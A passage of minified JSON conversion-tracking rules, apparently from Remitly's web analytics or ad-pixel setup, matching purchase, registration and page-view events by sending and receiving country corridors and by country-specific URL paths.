"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and"